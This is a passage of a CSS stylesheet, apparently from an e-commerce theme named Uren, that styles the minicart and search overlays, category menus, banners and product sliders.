}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-content .minicart-list > li.minicart-product .product-item_content .product-item_quantity {
  display: block;
  padding-top: 10px;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-item_total {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  padding: 25px 0;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-btn_area {
  padding-bottom: 15px;
}

.offcanvas-minicart_wrapper .offcanvas-menu-inner .minicart-btn_area .hiraola-btn {
  height: 60px;
  line-height: 60px;
  color: #ffffff !important;
}

/* ---Offcanvas Search Area--- */
.offcanvas-search_wrapper .offcanvas-menu-inner {
  background-color: #222222;
  opacity: 0.97;
  width: 100%;
  right: 0;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
  visibility: visible;
}

.offcanvas-search_wrapper .offcanvas-menu-inner .btn-close {
  background: transparent;
  color: #505050;
  top: 15px;
  right: 15px;
  left: auto;
  font-size: 45px;
  color: #ffffff;
}

.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-search {
  background-color: #e5e5e5;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  z-index: 9;
  top: 50%;
  left: 50%;
  width: calc(100% - 25%);
}

.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-search .hm-searchbox {
  position: relative;
}

.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-search .hm-searchbox > input {
  background-color: #333333;
  border: 0;
  height: 100px;
  line-height: 100px;
  width: 100%;
  padding: 0 100px 0 25px;
  color: #ffffff;
}

.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-search .hm-searchbox > input::-webkit-input-placeholder {
  color: #ffffff;
}

.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-search .hm-searchbox > input::-moz-placeholder {
  color: #ffffff;
}

.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-search .hm-searchbox > input:-ms-input-placeholder {
  color: #ffffff;
}

.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-search .hm-searchbox > input::-ms-input-placeholder {
  color: #ffffff;
}

.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-search .hm-searchbox > input::placeholder {
  color: #ffffff;
}

.offcanvas-search_wrapper .offcanvas-menu-inner .offcanvas-search .hm-searchbox > .search_btn {
  position: absolute;
  font-size: 48px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 30px;
  border: 0;
  background: transparent;
  color: #ffffff;
}

.offcanvas-search_wrapper.open .offcanvas-menu-inner {
  left: auto;
  right: 0;
  padding: 0;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  visibility: visible;
}

/* ---Category Menu--- */
.category-menu {
  position: relative;
}

.category-menu .category-heading {
  background: #ffc400;
  cursor: pointer;
  border-radius: 5px;
  height: 55px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.category-menu .category-heading > h2 {
  margin: 0;
  padding: 0;
  font-size: 16px;
  height: 55px;
  line-height: 55px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.category-menu .category-heading > h2:before {
  content: "\f394";
  font-family: 'Ionicons';
  position: absolute;
  top: 50%;
  left: 20px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 40px;
}

.category-menu .category-heading > h2:after {
  content: "\f3d0";
  font-family: 'Ionicons';
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 25px;
}

.category-menu .category-heading > h2 > span {
  text-transform: uppercase;
  line-height: 14px;
  line-height: 18px;
}

.category-menu .category-heading > h2 > span:first-child {
  font-size: 14px;
}

.category-menu .category-menu-list {
  background: #ffffff;
  border: 2px solid #ffc400;
  border-radius: 5px;
  padding: 0 20px;
  position: absolute;
  left: 0;
  top: calc(100% - 1px);
  display: block;
  width: 100%;
  z-index: 99;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .category-menu .category-menu-list {
    padding: 0 15px;
  }
}

.category-menu .category-menu-list > ul > li {
  position: relative;
  border-bottom: 1px solid #e5e5e5;
}

.category-menu .category-menu-list > ul > li > a {
  display: block;
  text-transform: capitalize;
  overflow: hidden;
  font-size: 14px;
  font-weight: 600;
  padding: 10px 0;
}

.category-menu .category-menu-list > ul > li:hover .cat-mega-menu,
.category-menu .category-menu-list > ul > li:hover .cat-dropdown {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
}

.category-menu .category-menu-list > ul > li:hover > a {
  color: #ffc400;
}

.category-menu .category-menu-list > ul > li.right-menu > a:after {
  content: '\f054';
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  font-size: 12px;
  position: absolute;
  top: 15px;
  right: 0;
}

.category-menu .category-menu-list > ul > li.rx-child {
  display: none;
}

.category-menu .category-menu-list > ul > li.rx-parent {
  cursor: pointer;
}

.category-menu .category-menu-list > ul > li.rx-parent a.rx-show {
  display: none;
}

.category-menu .category-menu-list > ul > li.rx-parent.rx-change a.rx-default {
  display: none;
}

.category-menu .category-menu-list > ul > li.rx-parent.rx-change a.rx-show {
  display: block;
}

.cat-mega-menu {
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 109%;
  z-index: 999;
  width: 220px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  width: 640px;
  padding: 30px;
  overflow: hidden;
}

@media (max-width: 991px) {
  .cat-mega-menu {
    position: static;
    z-index: 9;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    background-color: transparent;
    padding: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: 0;
    width: 100%;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cat-mega-menu {
    left: 108%;
  }
}

.cat-mega-menu > li.right-menu {
  width: 33.333%;
  float: left;
}

.cat-mega-menu > li.cat-mega-title > a {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 16px;
  margin-bottom: 15px;
  display: block;
  line-height: 20px;
  position: relative;
}

.cat-mega-menu > li.cat-mega-title > a:hover {
  color: #ffffff;
}

.cat-mega-menu > li > ul > li > a {
  font-size: 14px;
  display: block;
  line-height: 30px;
  font-weight: 400;
  color: #666666;
  text-transform: capitalize;
}

.cat-mega-menu > li > ul > li > a:hover {
  color: #58d173;
}

.cat-mega-menu.cat-mega-menu-2 {
  width: 840px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cat-mega-menu.cat-mega-menu-2 {
    width: 675px;
  }
}

@media (max-width: 991px) {
  .cat-mega-menu.cat-mega-menu-2 {
    width: auto;
  }
}

.cat-mega-menu.cat-mega-menu-2 > li.right-menu {
  width: 25%;
}

@media (max-width: 991px) {
  .cat-mega-menu.cat-mega-menu-2 > li.right-menu {
    width: 100%;
  }
}

.cat-mega-menu.cat-mega-menu-3 {
  width: 440px;
}

@media (max-width: 991px) {
  .cat-mega-menu.cat-mega-menu-3 {
    width: auto;
  }
}

.cat-mega-menu.cat-mega-menu-3 > li.right-menu {
  width: 50%;
}

@media (max-width: 991px) {
  .cat-mega-menu.cat-mega-menu-3 > li.right-menu {
    width: 100%;
  }
}

/* ---Category Dropdown Menu--- */
.cat-dropdown {
  border: 1px solid #e5e5e5;
  position: absolute;
  top: 0;
  left: 110%;
  background: #ffffff;
  z-index: 999;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  width: 205px;
  padding: 0 30px;
  overflow: hidden;
}

@media (max-width: 991px) {
  .cat-dropdown {
    position: static;
    z-index: 9;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    background-color: transparent;
    padding: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: 0;
    width: 100%;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    height: 138px;
    overflow-y: auto;
  }
}

.cat-dropdown > li > a {
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 0;
  display: block;
}

.cat-dropdown.cat-dropdown-2 {
  width: 320px;
}

@media (max-width: 991px) {
  .cat-dropdown.cat-dropdown-2 {
    position: static;
    z-index: 9;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    background-color: transparent;
    padding: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: 0;
    width: 100%;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    height: 138px;
    overflow-y: auto;
  }
}

/* ---Category Menu In Mobile Device--- */
@media (max-width: 991px) {
  .category-menu-list > ul > li > ul > li > ul {
    height: 138px;
    overflow-y: auto;
  }
  .category-menu-list > ul > li.right-menu .cat-mega-menu > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    padding: 0;
    position: relative;
  }
  .category-menu-list > ul > li.right-menu .cat-mega-menu > li.cat-mega-title > a {
    padding: 10px 25px 10px 35px;
    font-size: 13px;
    font-weight: normal;
    position: relative;
    margin: 0;
    display: block;
    text-transform: inherit;
  }
  .category-menu-list > ul > li.right-menu .cat-mega-menu > li.cat-mega-title > a:after {
    display: none;
  }
  .category-menu-list > ul > li.right-menu .cat-mega-menu > li.cat-mega-title:last-child > a {
    border-bottom: 0;
  }
  .category-menu-list > ul > li.right-menu .cat-mega-menu > li > ul > li > a {
    padding: 10px 25px 10px 35px;
    font-size: 13px;
    font-weight: normal;
    position: relative;
    margin: 0;
    display: block;
    text-transform: inherit;
    color: inherit;
  }
  .category-menu-list > ul > li.right-menu .cat-mega-menu > li > ul > li:last-child > a {
    border-bottom: 0;
  }
  .category-menu-list > ul > li.right-menu .cat-dropdown > li > a {
    padding: 10px 25px 10px 35px;
    font-size: 13px;
    font-weight: normal;
    position: relative;
    margin: 0;
    display: block;
    text-transform: inherit;
  }
  .category-menu-list > ul > li.right-menu .cat-dropdown > li:last-child > a {
    border-bottom: 0;
  }
  .category-menu-list > ul > li.right-menu > a:after {
    display: none;
  }
  .category-menu-list > ul > li i.menu-expand {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    height: 44px;
    width: 45px;
    line-height: 45px;
    z-index: 9;
    display: block;
    font-style: normal;
  }
  .category-menu-list > ul > li i.menu-expand:before {
    content: "\f489";
    font-family: "Ionicons";
    font-size: 20px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .category-menu-list > ul > li i.menu-expand.active:before {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
        -ms-transform: translate(-50%, -50%) rotate(45deg);
            transform: translate(-50%, -50%) rotate(45deg);
  }
}

/*----------------------------------------*/
/*  14 - Components - Banner
/*----------------------------------------*/
.uren-banner_area {
  padding: 80px 0 0;
}

.uren-banner_area.bg--white_smoke {
  padding-bottom: 80px;
}

.uren-banner_area .banner-item {
  position: relative;
  cursor: pointer;
}

.uren-banner_area .banner-item .banner-img-1 {
  background-image: url("../images/banner/1-1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  min-height: 435px;
}

@media (max-width: 479px) {
  .uren-banner_area .banner-item .banner-img-1 {
    min-height: 320px;
  }
}

.uren-banner_area .banner-item .banner-img-1.banner-img-2 {
  background-image: url("../images/banner/1-2.jpg");
}

.uren-banner_area .banner-item .banner-content {
  position: absolute;
  top: 50%;
  left: 8.5%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.uren-banner_area .banner-item .banner-content > span.offer {
  text-transform: uppercase;
  color: #ffc400;
  font-size: 16px;
  display: block;
  padding-bottom: 15px;
}

@media (max-width: 1599px) {
  .uren-banner_area .banner-item .banner-content > span.offer {
    padding-bottom: 10px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .uren-banner_area .banner-item .banner-content > span.offer {
    padding-bottom: 5px;
    font-size: 14px;
  }
}

.uren-banner_area .banner-item .banner-content > h4,
.uren-banner_area .banner-item .banner-content h3 {
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 0;
  font-size: 34px;
  text-transform: uppercase;
}

@media (max-width: 1599px) {
  .uren-banner_area .banner-item .banner-content > h4,
  .uren-banner_area .banner-item .banner-content h3 {
    font-size: 28px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .uren-banner_area .banner-item .banner-content > h4,
  .uren-banner_area .banner-item .banner-content h3 {
    font-size: 20px;
  }
}

.uren-banner_area .banner-item .banner-content > h3 {
  font-weight: 700;
  position: relative;
  padding-top: 5px;
  padding-bottom: 40px;
}

@media (max-width: 1599px) {
  .uren-banner_area .banner-item .banner-content > h3 {
    padding-bottom: 15px;
  }
}

.uren-banner_area .banner-item .banner-content > h3:before {
  background-color: #ffc400;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 70px;
  height: 2px;
}

.uren-banner_area .banner-item .banner-content > p {
  color: #ffffff;
  max-width: 55%;
  margin-bottom: 0;
  padding-top: 30px;
}

@media (max-width: 1599px) {
  .uren-banner_area .banner-item .banner-content > p {
    padding-top: 10px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .uren-banner_area .banner-item .banner-content > p {
    max-width: 84%;
    font-size: 13px;
  }
}

@media (max-width: 767px) {
  .uren-banner_area .banner-item .banner-content > p {
    max-width: 84%;
    font-size: 13px;
  }
}

@media (max-width: 479px) {
  .uren-banner_area .banner-item .banner-content > p {
    max-width: 100%;
  }
}

.uren-banner_area .banner-item .banner-content > .uren-btn-ps_left {
  padding-top: 25px;
}

@media (max-width: 1599px) {
  .uren-banner_area .banner-item .banner-content > .uren-btn-ps_left {
    padding-top: 15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .uren-banner_area .banner-item .banner-content > .uren-btn-ps_left {
    padding-top: 10px;
  }
}

.uren-banner_area .banner-item .banner-content > .uren-btn-ps_left .uren-btn {
  width: 130px;
}

@media (max-width: 991px) {
  .uren-banner_area [class*="col-"]:not(:last-child) {
    margin-bottom: 30px;
  }
}

.uren-banner_area-3 .banner-item .banner-img {
  background-image: url("../images/banner/1-6.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  min-height: 590px;
}

@media (max-width: 991px) {
  .uren-banner_area-3 .banner-item .banner-img {
    border: 1px solid #e5e5e5;
    min-height: 450px;
    background-position: left;
  }
}

@media (max-width: 479px) {
  .uren-banner_area-3 .banner-item .banner-img {
    min-height: 320px;
  }
}

.uren-banner_area-3 .banner-item .banner-content {
  text-align: center;
  left: auto;
}

@media (max-width: 1500px) {
  .uren-banner_area-3 .banner-item .banner-content {
    text-align: left;
  }
}

@media (max-width: 991px) {
  .uren-banner_area-3 .banner-item .banner-content {
    text-align: center;
  }
}

.uren-banner_area-3 .banner-item .banner-content span.contact-info {
  font-weight: 700;
  color: #e52e06;
  font-size: 24px;
}

@media (max-width: 1500px) {
  .uren-banner_area-3 .banner-item .banner-content span.contact-info {
    font-size: 16px;
  }
}

.uren-banner_area-3 .banner-item .banner-content > h4 {
  font-weight: 400;
  text-transform: uppercase;
  color: #333333;
  padding-top: 30px;
  font-size: 40px;
}

@media (max-width: 1500px) {
  .uren-banner_area-3 .banner-item .banner-content > h4 {
    padding-top: 10px;
    font-size: 25px;
  }
}

@media (max-width: 479px) {
  .uren-banner_area-3 .banner-item .banner-content > h4 {
    font-size: 20px;
  }
}

.uren-banner_area-3 .banner-item .banner-content > h3 {
  font-weight: 700;
  color: #333333;
  font-size: 60px;
  padding-bottom: 0;
}

@media (max-width: 1500px) {
  .uren-banner_area-3 .banner-item .banner-content > h3 {
    font-size: 30px;
  }
}

@media (max-width: 479px) {
  .uren-banner_area-3 .banner-item .banner-content > h3 {
    font-size: 25px;
  }
}

.uren-banner_area-3 .banner-item .banner-content > h3:before {
  display: none;
}

.uren-banner_area-3 .banner-item .banner-content > p {
  color: inherit;
  margin: 0 auto;
  padding-top: 5px;
}

@media (max-width: 1500px) {
  .uren-banner_area-3 .banner-item .banner-content > p {
    margin: 0;
    max-width: 65%;
  }
}

@media (max-width: 991px) {
  .uren-banner_area-3 .banner-item .banner-content > p {
    margin: 0 auto;
  }
}

@media (max-width: 479px) {
  .uren-banner_area-3 .banner-item .banner-content > p {
    max-width: 100%;
  }
}

.uren-banner_area-3 .banner-item .banner-content > a.read-more {
  font-weight: 700;
  text-transform: uppercase;
  color: #ffc400;
  padding-top: 45px;
  display: block;
}

@media (max-width: 1500px) {
  .uren-banner_area-3 .banner-item .banner-content > a.read-more {
    padding-top: 15px;
  }
}

.uren-banner_area-3 .banner-item .banner-content > a.read-more:hover {
  color: #e52e06 !important;
}

/*----------------------------------------*/
/*  15 - Components - Product
/*----------------------------------------*/
/* ---Product Slide Item--- */
.product-slide_item .inner-slide {
  border-right: 1px solid #e5e5e5;
  height: auto !important;
}

.product-slide_item .inner-slide .single-product {
  position: relative;
  padding: 15px;
}

.product-slide_item .inner-slide .single-product .product-img {
  position: relative;
}

.product-slide_item .inner-slide .single-product .product-img > a {
  display: block;
}

.product-slide_item .inner-slide .single-product .product-img > a img {
  width: 100%;
}

.product-slide_item .inner-slide .single-product .product-img > a .secondary-img {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  width: 100%;
}

.product-slide_item .inner-slide .single-product .product-img:hover .secondary-img {
  opacity: 1;
}

.product-slide_item .inner-slide .single-product .product-img .add-actions {
  position: absolute;
  width: 100%;
  left: 0;
  text-align: center;
  opacity: 0;
  z-index: 9;
}

.product-slide_item .inner-slide .single-product .product-img .add-actions > ul li {
  position: relative;
  margin-bottom: 5px;
  display: inline-block;
}

.product-slide_item .inner-slide .single-product .product-img .add-actions > ul li > a {
  border-radius: 5px;
  border: 1px solid #ffc400;
  color: #333333;
  display: block;
  width: 47px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
}

.product-slide_item .inner-slide .single-product .product-img .add-actions > ul li > a > i {
  font-size: 18px;
}

.product-slide_item .inner-slide .single-product .product-img .add-actions > ul li > a:hover {
  background-color: #ffc400;
  color: #333333 !important;
}

.product-slide_item .inner-slide .single-product:hover > .product-content {
  opacity: 0;
}

.product-slide_item .inner-slide .single-product:hover > .product-img .add-actions {
  opacity: 1;
}

.product-slide_item .inner-slide .single-product:hover > .product-img .add-actions > ul > li > a {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.product-slide_item .inner-slide .single-product .product-content {
  text-align: center;
}

.product-slide_item .inner-slide .single-product .product-content .product-desc_info h6 {
  font-weight: 400;
  padding-bottom: 5px;
  margin-bottom: 0;
  display: block;
  font-size: 15px;
}

.product-slide_item .inner-slide .single-product .product-content .product-desc_info .rating-box {
  padding-bottom: 10px;
}

.product-slide_item .inner-slide .single-product .product-content .product-desc_info .rating-box > ul > li {
  display: inline-block;
}

.product-slide_item .inner-slide .single-product .product-content .product-desc_info .price-box {
  display: inline-block;
}

.product-slide_item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price {
  font-size: 16px;
  color: #0886cf;
}

.product-slide_item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price.new-price-2 {
  color: #e52e06;
  font-weight: 700;
}

.product-slide_item .inner-slide .single-product .product-content .product-desc_info .price-box .old-price {
  color: #bababa;
  text-decoration: line-through;
  font-size: 14px;
  margin-left: 10px;
}

.uren-product_area {
  padding: 75px 0 0;
}

.uren-product_area .section-title_area {
  margin-bottom: -20px;
}

/* ---Uren's Product Slider--- */
.product-slider,
.best-selling_slider {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  border-left: 1px solid #e5e5e5;
}

/* ---Uren's Special Product--- */
.special-product_area {
  padding: 75px 0 0;
}

.special-product_slider,
.special-product_slider-2 {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  border-left: 1px solid #e5e5e5;
  border-right: 0;
}

.special-product_slider .slide-item .inner-slide .single-product,
.special-product_slider-2 .slide-item .inner-slide .single-product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px;
  border-right: 1px solid #e5e5e5;
}

@media (max-width: 1599px) {
  .special-product_slider .slide-item .inner-slide .single-product,
  .special-product_slider-2 .slide-item .inner-slide .single-product {
    padding: 15px;
  }
}

@media (max-width: 1199px) {
  .special-product_slider .slide-item .inner-slide .single-product,
  .special-product_slider-2 .slide-item .inner-slide .single-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    height: auto;
    padding: 30px;
  }
}

@media (max-width: 479px) {
  .special-product_slider .slide-item .inner-slide .single-product,
  .special-product_slider-2 .slide-item .inner-slide .single-product {
    padding: 15px;
  }
}

.special-product_slider .slide-item .inner-slide .single-product .product-img,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-img {
  position: relative;
  z-index: 1;
  width: 45%;
}

@media (max-width: 1199px) {
  .special-product_slider .slide-item .inner-slide .single-product .product-img,
  .special-product_slider-2 .slide-item .inner-slide .single-product .product-img {
    width: 100%;
  }
}

.special-product_slider .slide-item .inner-slide .single-product .product-img > a,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-img > a {
  display: block;
}

.special-product_slider .slide-item .inner-slide .single-product .product-img > a img,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-img > a img {
  width: 100%;
}

.special-product_slider .slide-item .inner-slide .single-product .product-img > a .secondary-img,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-img > a .secondary-img {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  width: 100%;
}

.special-product_slider .slide-item .inner-slide .single-product .product-img:hover .secondary-img,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-img:hover .secondary-img {
  opacity: 1;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content {
  width: 55%;
  padding-left: 15px;
}

@media (max-width: 1199px) {
  .special-product_slider .slide-item .inner-slide .single-product .product-content,
  .special-product_slider-2 .slide-item .inner-slide .single-product .product-content {
    padding-left: 0;
    width: 100%;
  }
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .uren-countdown_area span.product-offer,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .uren-countdown_area span.product-offer {
  color: #e52e06;
  padding-bottom: 10px;
  display: block;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .rating-box,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .rating-box {
  padding-top: 25px;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .rating-box > ul > li,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .rating-box > ul > li {
  display: inline-block;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info > h6.product-name,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info > h6.product-name {
  font-weight: 400;
  margin-bottom: 0;
  padding-top: 15px;
  font-size: 24px;
}

@media (max-width: 1500px) {
  .special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info > h6.product-name,
  .special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info > h6.product-name {
    font-size: 17px;
  }
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info > h6.product-name > a,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info > h6.product-name > a {
  color: #222222;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box {
  display: inline-block;
  padding-top: 20px;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price {
  font-size: 16px;
  color: #0886cf;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price.new-price-2,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price.new-price-2 {
  color: #e52e06;
  font-weight: 700;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .old-price,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .old-price {
  color: #bababa;
  text-decoration: line-through;
  font-size: 14px;
  margin-left: 10px;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price {
  font-size: 24px;
}

@media (max-width: 1500px) {
  .special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price,
  .special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .price-box .new-price {
    font-size: 16px;
  }
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions {
  padding-top: 25px;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li {
  display: inline-block;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a {
  border: 1px solid #e5e5e5;
  display: block;
  width: 47px;
  height: 50px;
  line-height: 50px;
  text-align: center;
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a,
  .special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a:hover,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a:hover {
  background-color: #ffc400;
  color: #ffffff !important;
  border-color: #ffc400;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart {
  font-weight: 700;
  background: #ffc400;
  color: #222222;
  width: 170px;
  font-size: 16px;
  text-transform: uppercase;
}

@media (max-width: 1599px) {
  .special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart,
  .special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart {
    width: 132px;
    font-size: 13px;
  }
}

@media (max-width: 479px) {
  .special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart,
  .special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart {
    width: 115px;
    text-transform: capitalize;
  }
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart:hover,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart:hover {
  background-color: #e52e06;
  color: #ffffff !important;
  border-color: #e52e06;
}

.special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart > i,
.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart > i {
  margin-right: 15px;
}

@media (max-width: 1599px) {
  .special-product_slider .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart > i,
  .special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .add-actions ul > li > a.uren-add_cart > i {
    margin-right: 10px;
  }
}

.special-product_slider.special-product_slider-2,
.special-product_slider-2.special-product_slider-2 {
  background-color: #ffffff;
  border: 0;
  overflow: hidden;
}

